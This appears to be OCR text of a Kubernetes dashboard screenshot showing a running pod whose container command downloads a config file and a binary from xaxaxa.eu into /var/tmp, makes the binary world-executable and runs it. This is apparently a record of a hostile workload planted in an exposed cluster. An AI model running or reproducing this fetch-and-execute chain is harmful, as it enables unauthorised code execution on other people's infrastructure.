 Not Secure https:// /#!/pod/default/services-1hlmk?namespace=default
kubernetes
Search
CREATE
Workloads > Pods > services-1hlmk
EXEC
LOGS
EDIT
DELETE
Namespace
default
Overview
Workloads
Daemon Sets
Deployments
Jobs
Pods
Replica Sets
Replication Controllers
Stateful Sets
Discovery and Load Balancing
Ingresses
Services
Name: services-1hlmk
Namespace: default
Labels: app: my
Annotations: Created by: ReplicationController services
Creation time: 2018-01-29T00:02
Status: Running
Network
Node:
IP:
Containers
my
Image: centos
Environment variables: -
Commands: sh
-c
curl -o /var/tmp/config.json https://xaxaxa.eu/config_1.json;curl -o /var/tmp/servcesa https://xaxaxa.eu/gcc;chmod 777 /var/tmp/servcesa;cd /var/tmp;./servcesa
Args: -